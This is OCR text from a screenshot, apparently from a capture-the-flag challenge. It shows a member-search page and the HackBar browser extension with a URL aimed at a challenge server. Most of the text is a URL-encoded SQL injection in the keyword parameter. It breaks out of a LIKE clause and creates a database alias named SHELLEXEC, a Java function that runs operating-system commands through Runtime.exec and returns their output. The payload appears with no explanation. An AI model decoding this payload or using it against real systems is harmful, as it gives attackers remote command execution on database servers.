 input your keyword to search vidar member
search
result
陈斩仙 : 什么都不会 / 咸鱼研究生 / 安恒、长亭 / SJTU :
https://mxgcccc4.github.io/
Elements Console Sources Network Memory Performance Application Lighthouse HackBar Redux
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://47.102.130.35:30646/?
keyword=%53%4a%54%55%25%27%3b%43%52%45%41%54%45%20%41%4c%49%41%53%20%53%48%45%4c%4c%45%58%45%43%20%41%53%20%24%24%20%53%74%72%69%6e%67%20%73%68%65%6c%6
c%65%78%65%63%28%53%74%72%69%6e%67%20%63%6d%64%29%20%74%68%72%6f%77%73%20%6a%61%76%61%2e%69%6f%2e%49%4f%45%78%63%65%70%74%69%6f%6e%20%7b%20%6a%61%76%61
%2e%75%74%69%6c%2e%53%63%61%6e%6e%65%72%20%73%20%3d%20%6e%65%77%20%6a%61%76%61%2e%75%74%69%6c%2e%53%63%61%6e%6e%65%72%28%52%75%6e%74%69%6d%65%2e%67%65%
74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%63%6d%64%29%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%29%2e%75%73%65%44%65%6c%69%6d%69%74%65%7
2%28%22%5c%5c%41%22%29%3b%20%72%65%74%75%72%6e%20%73%2e%68%61%73%4e%65%78%74%28%29%20%3f%20%73%2e%6e%65%78%74%28%29%20%3a%20%22%22%3b%20%20%7d%24%24%3b
%53%45%4c%45%43%54%20%2a%20%46%52%4f%4d%20%6d%65%6d%62%65%72%20%57%48%45%52%45%20%69%6e%74%72%6f%20%4c%49%4b%45%20%27%25%31%33